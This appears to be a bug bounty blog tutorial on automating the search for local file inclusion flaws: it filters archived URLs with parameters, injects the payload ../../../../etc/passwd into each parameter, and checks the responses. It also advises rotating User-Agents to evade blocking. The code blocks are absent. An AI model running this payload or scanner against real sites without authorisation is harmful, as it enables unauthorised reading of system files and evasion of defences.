How to write a simple script to automate finding bugs

Simple way to write python script to automate finding bugs

Hello Everyone! Today, I will talk about how to write a simple Python script to automate finding bugs. I will take a sample “LFI findings”.

Content

Requirements

Wayback URLs with parameters, you can check my simple methodology to know how to grab them. [Ex. https://example.com?file=ay_value.txt]

Python3 and pip3

Useful tools like [GF / GF-Patterns /Uro ] and you can get them from GitHub

Let’s get started…

Warning

At the first we need to understand that we will try to exploit some GET parameters through the collected GET URLs, so we will not cover all the application functions, we still have a bunch of POST requests which have parameters may be vulnerable also, so don’t depend 100% on what we will do, PLEASE!

URLs Prerequisites.

Before we get started, we need to know why we need to use GF/GF-Patterns/Uro?

If we have a file containing 1M link with parameters, it’s possible that there’s a 60% or more similar links, and it will waste your time, for example,

Although the parameters are the same, so we need just one of them, and this is the job of uro a tool, also you can use dpfilter which will do the same job.

After filtering the URLs, we need to filter them again depending on popular parameters names, for example,

The first URL seems to be vulnerable to LFI, but the second URL is not, depending on the parameter name we can expect what’s the possible vulnerable links.

Coding

It’s time to start coding

At the first, we need these libraries:

Let’s know more about exurl..

exurl used to put your payload at every parameter in the URL, for example if we have a URL like this one https://example.com?file=aykalam&doc=zzzzzz, so we need to put out payload which will be ../../../../etc/passwd at every parameter to create 2 URLs. So what’s the differences between exurl library and qsreplace tool.

Here are the differences

Now, you can know what I mean by replacing every parameter with different URLs, not replacing them at the same URL.

The second step is to take the URLs file from the user using sys library and remember that the file MUST contain only links with parameters because there is our scope.

The next step is to create a function that will divide every URL into separate URLs and replace at every parameter the payload, as we demonstrated above by using exurl, got it?

As you can see, it will take the file, replace every parameter’s value and return the output an array called splitted_urls

The next step is to create another function that will take the splitted_urls and send a request to every payload URL and check if the payload works or not.

So, until now we have 2 functions, one for URL splitting and the other one for sending request to every URL.

If you wonder why the second function didn’t take a list of URL and send a request over a loop instead of taking URL by URL, Actually, it’s depends on the usage of progress bar function.

The final step is to create a function to check out the progress and set a progress bar.

Let’s take a summary of what we have or what we have done, At first, we take a file of URLs with parameters and pass them to exurl a library that replaces every parameter’s value with the payload ../../../../etc/passwd

After that it will call a function to send a request to every payload URL and check if we have a custom word in the response or not, it we have it will print the vulnerable URL, if not it will pass to another one.

And to know our progress, we have created a progress bar to know what’s the percentage of the finished URLs and the expected time to finish the process.

The final code will be



After trying it with a file containing 21 links and after exurl create 28 links, we have discovered a vulnerable link

Bonus options

You can add more than LFI payload at an array and loop over them using a loop trying everyone at every URL

You can add more than one User-Agent at an array and at every request choose a random one to avoid blocking based on your user-agent, you can use

randomthe library to perform this step

3. You can use the Telegram bot token to inform you if it discovers a vulnerable link or, if it is finished, use subprocess the library to execute curl the command.

Thanks to

Abdulrhman Kamel for his great library exurl and his efforts.

Last updated